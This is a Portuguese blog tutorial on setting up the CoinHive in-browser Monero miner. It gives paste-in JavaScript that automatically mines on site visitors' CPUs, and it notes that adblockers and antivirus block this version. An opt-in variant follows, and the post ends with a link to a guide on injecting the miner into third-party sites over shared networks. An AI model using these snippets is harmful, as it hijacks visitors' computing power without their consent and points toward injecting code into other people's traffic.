<span style="font-family: &quot;verdana&quot; , sans-serif;">1- Acesse&nbsp;https://coinhive.com/account/signup e crie uma conta.</span><br />
<span style="font-family: &quot;verdana&quot; , sans-serif;">2- Depois de criado a conta, acesse seu email para verificar ela.</span><br />
<span style="font-family: &quot;verdana&quot; , sans-serif;">3- Depois acesse&nbsp;https://coinhive.com/settings/sites&nbsp;e copie o código que está em "Site Key (public)"</span><br />
<span style="font-family: &quot;verdana&quot; , sans-serif;">4- No seu site, cole entre a tag body o seguinte código:</span><br />
<center>
<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<ins class="adsbygoogle" data-ad-client="ca-pub-2541516562523597" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="4336318229" style="display: block; text-align: center;"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><br />
</center>
<span style="font-family: &quot;verdana&quot; , sans-serif;"><span style="color: red;">A versão abaixo é bloqueada por adblocks e antivírus:</span></span> <span style="font-family: &quot;verdana&quot; , sans-serif;">&lt;script src="https://coinhive.com/lib/coinhive.min.js"&gt;&lt;/script&gt;</span><br />
<span style="font-family: &quot;verdana&quot; , sans-serif;">&lt;script type="text/javascript"&gt;</span><br />
<span style="font-family: &quot;verdana&quot; , sans-serif;">var miner = new CoinHive.Anonymous('SUA-KEY', { throttle: 0.9 });</span><br />
<span style="font-family: &quot;verdana&quot; , sans-serif;">miner.start();</span><br />
<span style="font-family: &quot;verdana&quot; , sans-serif;"></span><br />
<span style="font-family: &quot;verdana&quot; , sans-serif;">&lt;/script&gt;</span><br />
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br />
</span> <span style="color: red; font-family: &quot;verdana&quot; , sans-serif;">A versão abaixo não é bloqueada, possui interface e não inicia automaticamente confira como ela fica <a href="http://www.limontec.com/2017/10/minerar-online.html" target="_blank">clicando aqui</a>:</span><br />
<span style="font-family: &quot;verdana&quot; , sans-serif;">&lt;script async="" src="https://authedmine.com/lib/simple-ui.min.js"&gt;&lt;/script&gt;</span><br />
<span style="font-family: &quot;verdana&quot; , sans-serif;">&lt;div class="coinhive-miner" data-key="SUA-KEY" data-throttle="0" data-whitelabel="true" style="height: 310px; width: 256px;"&gt;</span><br />
<span style="font-family: &quot;verdana&quot; , sans-serif;"></span><br />
<span style="font-family: &quot;verdana&quot; , sans-serif;">&lt;em&gt;Por favor desative seu Adblock e atualiza a página para iniciar seu teste!&lt;/em&gt;&lt;/div&gt;</span><br />
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br />
</span> <span style="font-family: &quot;verdana&quot; , sans-serif;">5- Substitua o trecho SUA-KEY pelo código que você copiou em "Site Key (public)".</span><br />
<span style="font-family: &quot;verdana&quot; , sans-serif;">6- Você pode adicionar mais parâmetros para controlar melhor, para isto visite&nbsp;https://coinhive.com/documentation/miner e leia a documentação.</span><br />
<span style="font-family: &quot;verdana&quot; , sans-serif;">7- Se quiser alterar o valor de 'throttle' para outro diferente de 0.9 pode, ele é o tempo ocioso, caso deixe como 0 (zero), isso significa que vai usar 100% da CPU do visitante - o que pode ser um transtorno, afinal deixará o computador dele lento, então seja educado e fique entre 0.8 e 0.9 - equivalente a 80% e 90% de ociosidade.</span><br />
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br />
</span> <span style="font-family: &quot;verdana&quot; , sans-serif;">É possível bloquear esse tipo de mineração bloqueando o javascript dessa página com extensões como&nbsp;NoScript</span><span style="font-family: &quot;verdana&quot; , sans-serif;">&nbsp;ou a url do coin-hive com qualquer adblock.</span><br />
<br />
<span style="color: red; font-family: &quot;verdana&quot; , sans-serif;">*Não é rentável se seu site/blog não tiver um número considerável de visitas por dia e o tempo em média delas em seu site/blog for muito baixo - pois o mínimo de retirada no momento em que edito este artigo é de 0.02XMR com taxa de 0.005 XMR e pagamentos acima de 0.5 não possuem taxas de retirada.</span><br />
<span style="color: red; font-family: &quot;verdana&quot; , sans-serif;"><br />
</span> <span style="color: red; font-family: &quot;verdana&quot; , sans-serif;">*Caso deseja aprender a injetar esse script em sites de terceiros em uma rede local, wifi por exemplo, basta conferir um outro tutorial <a href="http://www.limontec.com/2017/12/injetando-script-minerador-na-rede.html" target="_blank">clicando aqui</a>.</span></div>
<div class='clear'></div>
<div class='post-pagination'>
</div>
<div class='clear'></div>
</div>
<div class='after-post-content-after-body'></div>
<div class='post-footer'>
<div class='post-section post-share-buttons'>
<h4 class='post-section-title'>
<i class='gis gi-share-alt'></i>
<span data-l10n='SHARE:'>COMPARTILHAR:</span>
</h4>
<div class='post-share-buttons-holder'>
							<!--[if !IE]> -->
							
<a href='https://api.whatsapp.com/send?text=https://www.limontec.com/2017/09/como-minerar-xmr-atraves-de-visitas-em.html Como minerar XMR - configurando CoinHive' target='_blank' title='Compartilhar no WhatsApp'><img alt='Whatsapp' src='https://1.bp.blogspot.com/-bho5ZWVXViY/Xouee84qOYI/AAAAAAAAIe4/hXF4oov6PEUPQxk0_CqCgGnVadUPShFUwCLcBGAsYHQ/s1600/whatsapp_share_icon.png'/></a>
<a href='https://telegram.me/share/url?url=https://www.limontec.com/2017/09/como-minerar-xmr-atraves-de-visitas-em.html&text=Como minerar XMR - configurando CoinHive' target='_blank' title='Compartilhar no Telegram'><img alt='Telegram' src='https://1.bp.blogspot.com/-BxHvtWQnJPA/Xou6l50SLxI/AAAAAAAAIfE/wwhHAa4rbnojDYbyqwM-fWdBz3LlDwdpQCLcBGAsYHQ/s1600/telegram_share_icon.png'/></a>
<a href='https://twitter.com/intent/tweet?text=https://www.limontec.com/2017/09/como-minerar-xmr-atraves-de-visitas-em.html Como minerar XMR - configurando CoinHive via @limontec' target='_blank' title='Compartilhar no Twitter'><img alt='Twitter' src='https://1.bp.blogspot.com/-DMlfTxyPydQ/Xou7uiJVMbI/AAAAAAAAIfM/bHTbGr8O-BAX1xEZiHHRlcx8NjPBAQnlwCLcBGAsYHQ/s1600/twitter_share_icon.png'/></a>
<a href='https://www.facebook.com/sharer/sharer.php?u=https://www.limontec.com/2017/09/como-minerar-xmr-atraves-de-visitas-em.html' target='_blank' title='Compartilhar no Facebook'><img alt='Facebook' src='https://1.bp.blogspot.com/-8T-ORqlVzHk/Xou7uiJ3UFI/AAAAAAAAIfQ/JZZCZVW9eesPpHte-l3Ix9ot8ORkeRznQCLcBGAsYHQ/s1600/facebook_share_icon.png'/></a>
<a href='https://www.reddit.com/submit?url=https://www.limontec.com/2017/09/como-minerar-xmr-atraves-de-visitas-em.html&title=Como minerar XMR - configurando CoinHive' target='_blank' title='Compartilhar no Reddit'><img alt='Reddit' src='https://1.bp.blogspot.com/-xM-zy-3O8do/Xou_Q0teI2I/AAAAAAAAIfY/ewYcJu1syeYygmermw4IJbW9C0O89PI0ACLcBGAsYHQ/s1600/reddit_share_icon.png'/></a>

							<!-- <![endif]-->
							
							<div class='ie-sharing-buttons'>																	 	
							    <a href="https://twitter.com/share?url=https://www.limontec.com/2017/09/como-minerar-xmr-atraves-de-visitas-em.html&amp;text=Simple%20Share%20Buttons&amp;hashtags=simplesharebuttons" target="_blank">
							        <img src="https://1.bp.blogspot.com/-GCZgnTmPMBk/VdPrZ1MUYXI/AAAAAAAALt4/kDPp85Zxj3w/s1600/ie-share-twiiter.png" alt="Twitter" />
							    </a>		
							    
							    <a href="https://www.facebook.com/sharer.php?u=https://www.limontec.com/2017/09/como-minerar-xmr-atraves-de-visitas-em.html" target="_blank">
							        <img src="https://2.bp.blogspot.com/-yhtupG4S4pY/VdPrZP56fII/AAAAAAAALto/tfRtn6o16JY/s1600/ie-share-facebook.png" alt="Facebook" />
							    </a>							    
							    
							    <a href="https://plus.google.com/share?url=https://www.limontec.com/2017/09/como-minerar-xmr-atraves-de-visitas-em.html" target="_blank">
							        <img src="https://4.bp.blogspot.com/-w3Nej6-Lwfk/VdPrZJsHYLI/AAAAAAAALts/A-8fIlSRVAk/s1600/ie-share-google-plus.png" alt="Google" />
							    </a>							    
							    
							    <a href="javascript:void((function()%7Bvar%20e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)%7D)());">
							        <img src="https://2.bp.blogspot.com/-PHnA3dCaqI4/VdPrZGg-MHI/AAAAAAAALtw/907msPmkj1c/s1600/ie-share-pinterest.png" alt="Pinterest" />
							    </a>

						    </div>
</div>
<div class='clear'></div>
<input class='post-share-buttons-url' value='https://www.limontec.com/2017/09/como-minerar-xmr-atraves-de-visitas-em.html'/>
<div class='clear'></div>
</div>
<div class='clear'></div>
<div class='post-related'>
</div>
</div>
<div class='hide' itemprop='author' itemscope='itemscope' itemtype='https://schema.org/Person'>
<span itemprop='name'>Limon Tec</span>
<img alt='author-avatar' class='author-profile-avatar cir' height='50px' itemprop='image' src='https://img1.blogblog.com/img/anon36.png' width='50px'/>
<span itemprop='description'><!--Can't find substitution for tag [post.authorAboutMe]--></span>
</div>
<div class='hide' itemprop='image' itemscope='' itemtype='https://schema.org/ImageObject'>
<img class='hide' itemprop='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhah-QdOF1NlFk6KalFM7vTvw_P4tpzC80amFKjTth6daQV0b0mE3DRWV8dBpZtAa3qOVAld8N2rwe4ToRcI_waiUsvfeN7TcB0N_FyFZl28VTweOSlSOKx1XA_9A1sCzeD4QZG-sBR_Kub/s400/xmr-coin-hive.png'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhah-QdOF1NlFk6KalFM7vTvw_P4tpzC80amFKjTth6daQV0b0mE3DRWV8dBpZtAa3qOVAld8N2rwe4ToRcI_waiUsvfeN7TcB0N_FyFZl28VTweOSlSOKx1XA_9A1sCzeD4QZG-sBR_Kub/s400/xmr-coin-hive.png' itemprop='url'/>
<meta content='72' itemprop='width'/>
<meta content='72' itemprop='height'/>
</div>
<div itemprop='publisher' itemscope='' itemtype='https://schema.org/Organization'>
<div itemprop='logo' itemscope='' itemtype='https://schema.org/ImageObject'>
<meta content='https://www.limontec.com//favicon.ico' itemprop='url'/>
<meta content='32' itemprop='width'/>
<meta content='32' itemprop='height'/>
</div>
<meta content='https://www.limontec.com/' itemprop='url'/>
<meta content='Limon Tec' itemprop='name'/>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.limontec.com/2017/09/nota-da-equipe-quando-sai-novo-video.html' id='Blog1_blog-pager-newer-link' title='Postagem mais recente'>Postagem mais recente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.limontec.com/2017/09/moedas-do-futuro-minerar-na-nuvem-4.html' id='Blog1_blog-pager-older-link' title='Postagem mais antiga'>Postagem mais antiga</a>
</span>
<a class='home-link' href='https://www.limontec.com/'>
Página inicial
</a>
</div>
<div class='clear'></div>
<div class='after-post-content-before-comment'></div>
<span class='post-label-data hide' data-href='https://www.limontec.com/search/label/Criptomoeda'></span>
<script type='text/javascript'>//<![CDATA[
					// wait jQuery ready
					var post_wait_jq = setInterval(function(){	
						if (typeof($) != 'undefined') {
							clearInterval(post_wait_jq);
							post_wait_jq = null;
							post_main_js();
						}
					}, 50);
					function post_main_js() {
						// restore all data-amp-
						var AmpBanAttr = new Array(
							'imageanchor',
							'style',
							'onclick',
							'trbidi'
						);
						
						String.prototype.replaceAll = function(target, replacement) {
							return this.split(target).join(replacement);
						};
						for (var i = 0; i < AmpBanAttr.length; i++) {
							$('.post-body-inner [data-amp-'+AmpBanAttr[i]+']').each(function(){
								$(this).attr(AmpBanAttr[i], $(this).attr('data-amp-'+AmpBanAttr[i]));
								$(this).removeAttr('data-amp-'+AmpBanAttr[i]);
							});
						}

						// restore noscript.amp					
						$('.post-body-inner noscript.amp').each(function(){		
							var html = $(this).html();
							for (var i = 0; i < 1000 && html.indexOf('&amp;') != -1; i++) {
								html = html.replaceAll('&amp;', '&');
							}
							html = html.replaceAll('&lt;', '<').replaceAll('&gt;', '>');							
							$(html).insertAfter($(this));
						});
					}
					
					//]]></script>
<div id='fb-root'></div>
<script type='text/javascript'>
										//<![CDATA[
										if (typeof(FACEBOOK_APP_ID) != 'undefined') {
											(function(d, s, id) {
												var js, fjs = d.getElementsByTagName(s)[0];
												if (d.getElementById(id)) return;
												js = d.createElement(s); js.id = id;
												js.src = "https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v11.0&appId="+FACEBOOK_APP_ID + "&autoLogAppEvents=1";
												
												fjs.parentNode.insertBefore(js, fjs);	
											}(document, 'script', 'facebook-jssdk'));
										}
										//]]>
										</script>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<iframe data-aa='2293486' src='//acceptable.a-ads.com/2293486' style='border:0px; padding:0; width:100%; height:100%; overflow:hidden; background-color: transparent;'></iframe></div><div class='widget HTML' data-version='1' id='HTML13'>
</div><div class='widget HTML' data-version='1' id='HTML23'>
</div></div>
<div class='no-items section' id='content-section-after-post'></div>
<div class='no-items section' id='content-section-wide-bottom'></div>
<!-- end of AMP check-->
</div><!--end #content-->
<!--home-sidebar-manager--><!--home-sidebar-manager-->
<!--static_page-sidebar-manager--><!--static_page-sidebar-manager-->
<!--item-sidebar-manager--><!--item-sidebar-manager-->
<!--index-sidebar-manager--><!--index-sidebar-manager-->
<!--archive-sidebar-manager--><!--archive-sidebar-manager-->
<div id='main-sidebar'>
<div class='section' id='sidebar'><div class='widget Label' data-version='1' id='Label14'>
<h2>Novo$type=blogging$m=0$cate=0$sn=0$rm=0$c=4$va=0</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.limontec.com/search/label/%23ann'>#ann</a>
</li>
<li>
<a dir='ltr' href='https://www.limontec.com/search/label/%23HK'>#HK</a>
</li>
<li>
<a dir='ltr' href='https://www.limontec.com/search/label/%23LTCode'>#LTCode</a>
</li>
<li>
<a dir='ltr' href='https://www.limontec.com/search/label/Artigo%20-%20Diversos'>Artigo - Diversos</a>
</li>
<li>
<a dir='ltr' href='https://www.limontec.com/search/label/Artigo%20-%20Games'>Artigo - Games</a>
</li>
<li>
<a dir='ltr' href='https://www.limontec.com/search/label/Artigo%20-%20Tecnologia'>Artigo - Tecnologia</a>
</li>
<li>
<a dir='ltr' href='https://www.limontec.com/search/label/autor-thomaz'>autor-thomaz</a>
</li>
<li>
<a dir='ltr' href='https://www.limontec.com/search/label/blueteam'>blueteam</a>
</li>
<li>
<a dir='ltr' href='https://www.limontec.com/search/label/Coluna%20-%20Alternative%20World'>Coluna - Alternative World</a>
</li>
<li>
<a dir='ltr' href='https://www.limontec.com/search/label/Coluna%20-%20Fail'>Coluna - Fail</a>
</li>
<li>
<a dir='ltr' href='https://www.limontec.com/search/label/Coluna%20-%20Tec%20Line'>Coluna - Tec Line</a>
</li>
<li>
<a dir='ltr' href='https://www.limontec.com/search/label/Criptomoeda'>Criptomoeda</a>
</li>
<li>
<a dir='ltr' href='https://www.limontec.com/search/label/Curiosidades%20-%20Diversos'>Curiosidades - Diversos</a>
</li>
<li>
<a dir='ltr' href='https://www.limontec.com/search/label/Curiosidades%20-%20Tecnologia'>Curiosidades - Tecnologia</a>
</li>
<li>
<a dir='ltr' href='https://www.limontec.com/search/label/en'>en</a>
</li>
<li>
<a dir='ltr' href='https://www.limontec.com/search/label/estudo'>estudo</a>
</li>
<li>
<a dir='ltr' href='https://www.limontec.com/search/label/HN'>HN</a>
</li>
<li>
<a dir='ltr' href='https://www.limontec.com/search/label/IA'>IA</a>
</li>
<li>
<a dir='ltr' href='https://www.limontec.com/search/label/logica'>logica</a>
</li>
<li>
<a dir='ltr' href='https://www.limontec.com/search/label/Pentest'>Pentest</a>
</li>
<li>
<a dir='ltr' href='https://www.limontec.com/search/label/Programar%20C'>Programar C</a>
</li>
<li>
<a dir='ltr' href='https://www.limontec.com/search/label/Programar%20POO'>Programar POO</a>
</li>
<li>
<a dir='ltr' href='https://www.limontec.com/search/label/Programar%20Python'>Programar Python</a>
</li>
<li>
<a dir='ltr' href='https://www.limontec.com/search/label/Programar%20Shell'>Programar Shell</a>
</li>
<li>
<a dir='ltr' href='https://www.limontec.com/search/label/Programar%20verilog'>Programar verilog</a>
</li>
<li>
<a dir='ltr' href='https://www.limontec.com/search/label/qradar'>qradar</a>
</li>
<li>
<a dir='ltr' href='https://www.limontec.com/search/label/Raspberry%20Pi'>Raspberry Pi</a>
</li>
<li>
<a dir='ltr' href='https://www.limontec.com/search/label/Redes'>Redes</a>
</li>
<li>
<a dir='ltr' href='https://www.limontec.com/search/label/Review'>Review</a>
</li>
<li>
<a dir='ltr' href='https://www.limontec.com/search/label/root'>root</a>
</li>
<li>
<a dir='ltr' href='https://www.limontec.com/search/label/Shorty%20Awards'>Shorty Awards</a>
</li>
<li>
<a dir='ltr' href='https://www.limontec.com/search/label/Smartphones%20-%20Reviews'>Smartphones - Reviews</a>
</li>
<li>
<a dir='ltr' href='https://www.limontec.com/search/label/Teoria'>Teoria</a>
</li>
<li>
<a dir='ltr' href='https://www.limontec.com/search/label/Top%20Nostalgia'>Top Nostalgia</a>
</li>
<li>
<a dir='ltr' href='https://www.limontec.com/search/label/VPN'>VPN</a>
</li>
<li>
<a dir='ltr' href='https://www.limontec.com/search/label/WhatsApp'>WhatsApp</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Recomendado</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.limontec.com/2018/03/descriptografando-conversas-do-whatsapp.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjG_3QLlYqnkbXxByAUb7sx12H6XxkI2WhIFgW3XlE_ZTH_4bZcak0J9X9-ZQD3_3dMyZZqO2eEkAjUbxoeRfANc1Tiqfe5ZMFM478pjNVCzqHjHxzChh6UEX44ph7hQVlINOgGxYam-EF3/w72-h72-p-k-no-nu/Video_1521208829.wmv_snapshot_01.20.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.limontec.com/2018/03/descriptografando-conversas-do-whatsapp.html'>Descriptografando conversas do WhatsApp </a></div>
<div class='item-snippet'>  No vídeo tutorial abaixo é demonstrado a instalação do script Whapa que permite você descriptografar o backup do WhatsApp afim de ler as c...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.limontec.com/2015/07/lista-rastreadores-trackers-para-torrent.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1iiIbB70dY0DIz0bSJ2cc1JdSPJAlwXG4gcrwnRzDKlhTErbs_1LZ4FNd-hddAcmXZF0gpZYlT35wJtuF-aTGVFqvIHbsraq9ebpKWPlgD-C9rOQCEssjyd8NVIGzjlq8idl1RkWEKfOh/w72-h72-p-k-no-nu/torrent-trackers.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.limontec.com/2015/07/lista-rastreadores-trackers-para-torrent.html'>Lista rastreadores (trackers) para torrent - 2025</a></div>
<div class='item-snippet'>*Lista atualizada em 2025, confira abaixo. Com uma boa lista de rastreadores você encontra quem está fazendo download ou semeando o mesmo ar...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.limontec.com/2023/11/guia-em-seguranca-ofensiva.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikJMn5LIEfrtHPEivASNGrjkvEXwlg4pIfsUmJSG3iiHB7Qq2GaWwJER5C7ACwPdzjN3mOJMzZdm6Bafmml93aqYJZ_yJFwmxuidt2RVhJnGRLXV2v545RJExEEpfLRP6o2trej48bX-8CaV9ryot9es4nMq4iCNEvPxcVUu2M8uAvqxo4gECtD5lHKw/w72-h72-p-k-no-nu/limontec_seguranca_ofensiva_software.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.limontec.com/2023/11/guia-em-seguranca-ofensiva.html'>[0x00] Segurança Ofensiva de Software GUIA COMPLETO do professional</a></div>
<div class='item-snippet'>Esta página tem o propósito de ser um guia completo em Segurança Ofensiva de Software, salve em seus favoritos  pois ela será atualizada per...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.limontec.com/2020/03/como-baixar-pdf-escaneado-do-passei-direto.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7ao6dIht7fLxHItI9pErHIB5gvuJnw2iqsWNoAlc5H_fb1x8y6NGBGo4KmXBeVUpkRofZR9Gg80TEYg0VEa851MfIs4sNAWqPUOevW3-ttVF116WmZvnHpWnQuZtRC6hdgkUMW9Tu3LEp/w72-h72-p-k-no-nu/bypass_scanned_pdf.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.limontec.com/2020/03/como-baixar-pdf-escaneado-do-passei-direto.html'>Como baixar PDF escaneado do Passei Direto</a></div>
<div class='item-snippet'>      Nós temos alguns tutoriais ensinando  como baixar PDFs presentes no Passei Direito, mas os métodos envolve a utilização de um celular ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.limontec.com/2019/10/14-sites-para-buscar-por-torrents.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg18KqjzsyUk2yEeZu3zCLT6Lg9jydlKih-hHgD7HEEG44b6j0nu26GadiTHQvmASg-tNgPHUeR9W_c-lQM1zzViY6j7J-YH5oLxY3ppylj5irfdjvqtSgCgAIae6pysvXOQeVgrw-iyfeQ/w72-h72-p-k-no-nu/cyber-security-1923446_640+%25281%2529.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.limontec.com/2019/10/14-sites-para-buscar-por-torrents.html'>14 sites para buscar por arquivos torrents</a></div>
<div class='item-snippet'>   Listamos abaixo 14 dos mais populares sites de torrents da internet.     http://yts.am/  https://1337x.to/  https://thepiratebay.org/  ht...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.limontec.com/2025/05/tutorial-deep-live-cam-windows.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_wFQ88MguhgVDs4l0OB51kqwB2Lzchcf-Oh-fFfD49lWQERqlOoNafNswc7YSPvj9Dix5-3zdBglOrISEU6qExAz9yAl4vjA7Z8HLOGQBx2CsZZt7qrDxyBCtIqu68fw_Vm8OP9YkBFtdQIMI-ynoYFWT0K2tLVrjKEzZtr36QrrK6bpgOQwkD3q5w9Cv/w72-h72-p-k-no-nu/deep-live-cam-github-edition-intro.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.limontec.com/2025/05/tutorial-deep-live-cam-windows.html'>Tutorial compilar e usar Deep Live Cam no Windows</a></div>
<div class='item-snippet'>Este tutorial irá guiá-lo passo a passo na configuração do ambiente necessário para executar o Deep-Live-Cam de graça no seu computador com ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.limontec.com/2025/03/ia-offline-no-pc.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9VBtqQyVEDQdDVjDbtwD1dFOqklrhW7jp3FfJFLMCs3iRNMUO2xqev9l1pqexF-u5h1yppGnw2qZI7Rq0CzLoOxwwxo46lhUE77IOD_AA5FlZPDm00KaHtVTOQdEuYBUozsm0M6xTncoEuQKeIz76RHnHeGRIBwnm9TnT7PfiHB04WHFaOtXX9T0zdA6A/w72-h72-p-k-no-nu/chatgpt_interface_ia.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.limontec.com/2025/03/ia-offline-no-pc.html'>Como executar um modelo de IA no PC</a></div>
<div class='item-snippet'>O Ollama é uma ferramenta que permite rodar modelos de inteligência artificial localmente no seu computador. Ele é ideal para quem deseja ut...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.limontec.com/2025/05/bitcoin-puzzle-bitcrack-tutorial.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/w72-h72-p-k-no-nu/bitcrack_teste.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.limontec.com/2025/05/bitcoin-puzzle-bitcrack-tutorial.html'>Como usar o BitCrack com GPU</a></div>
<div class='item-snippet'>Em 2015, um usuário anônimo lançou um desafio para a comunidade de Bitcoin. Uma série de quebra-cabeça criptográficos criados com o propósit...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.limontec.com/2025/04/langchain-ollama-modelo-llm-local.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj76U3P-4fX-HoIsJAM_Zh-FU3IbfBkjXYu5NLzJlGm4uLjF2sd5BL0PAaJY88sSPJLqC9i3w1gKclfkJCBcwX7RK96riDz3UTU9222Ufkiok0beORZSxgGJ_2ZWPjc8hBLc43KiKj43g5-iaLHpE2Xdl0ewFNTWuuU97plnVumOm6JFBCorTMWcL4yQWKq/w72-h72-p-k-no-nu/ia_langchain_ollama.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.limontec.com/2025/04/langchain-ollama-modelo-llm-local.html'>Como Usar Ollama com LangChain em Python</a></div>
<div class='item-snippet'>O Ollama permite rodar LLMs localmente com performance otimizada, sem necessidade de conexão com a nuvem. No artigo anterior, aprendemos a&#160; ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.limontec.com/2025/06/extrair-historico-chrome-cmd.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiA-6zZuSEF79bhks_ZsVp2yDrceAPw5KTrxdoTF_XcQO3VvXbYy5ZYGWEGllfJuCWfDWBFlqe7CAI6g-LPn2o3yymW4M5HJf0L7UdTnuAkAJ_5GoftjSklrI48IykY2GsKj_RakIXrygGALmIFYpDI3-TkyTKahdQ5CVJM7cfxLfw7JHGmSCV4vAZTmva9/w72-h72-p-k-no-nu/get_history_powershell.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.limontec.com/2025/06/extrair-historico-chrome-cmd.html'>Como extrair histórico navegador com um comando</a></div>
<div class='item-snippet'>O script abaixo tem como objetivo ler o histórico de navegação de diferentes navegadores instalados no Windows (Chrome, Brave e Edge) e extr...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div><!-- #inner-primary -->
</div>
<!-- end primary -->
<div class='clear'></div>
<div id='footer'>
<div class='clear no-items section' id='footer-wide'></div>
<div class='footer-inner shad'>
<div class='footer-col footer-col-1'>
<div class='no-items section' id='footer-col-1-section'>
</div>
<div class='footer-copyright'>
<div class='copyright-line-1'>
						&copy; <span class='copyright-year'>2015</span>
Limon Tec
</div>
<div class='copyright-line-2'>
<span data-l10n='All rights reserved.'>All rights reserved.</span>
</div>
</div>
</div>
<div class='footer-col footer-col-2'>
<div class='section' id='footer-col-2-section'><div class='widget LinkList' data-version='1' id='LinkList3'>
<div class='widget-content'>
<ul>
<li><a href='https://www.limontec.com/p/denunciar-links.html'>Reportar links</a></li>
<li><a href='https://www.limontec.com/p/ofertas.html'>Receber ofertas</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='footer-col footer-col-3'>
<div class='section' id='footer-col-3-section'><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Footer Social$type=social_icons</h2>
<div class='widget-content'>
<ul>
<li><a href='https://youtube.com/limontec'>youtube-square</a></li>
<li><a href='https://facebook.com/limontecsocial'>facebook-square</a></li>
<li><a href='https://twitter.com/limontec'>twitter-square</a></li>
<li><a href='https://instagram.com/limontec'>instagram</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text1'>
<div class='widget-content'>
Tutorial, bitcoin, hacking.
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
</div>
<!-- end of AMP check -->
<!-- YOUR XML CODE END HERE ################################################### -->
</div><!-- End of wide -->
<!--scroll-up--><!--scroll-up-->
<a class='scroll-up shad' href='#'><i class='gis gi-angle-up'></i></a>


</div><!--WRAPPER-->
<div class='hide section' id='admin-footer-custom-html-code'><div class='widget HTML' data-version='1' id='HTML200'>
</div></div>
<!-- ADMIN SYSTEM IN CASE YOU WANT TO ADD SOME HIDDEN WIDGETS-->
<div style='display: none!important'>
<div class='section' id='admin-section'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<form name='contact-form'>
<div class='contact-form-name-label'>Nome</div>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<div class='contact-form-email-label'>E-mail *</div>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<div class='contact-form-email-message-label'>Mensagem *</div>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Enviar'/>
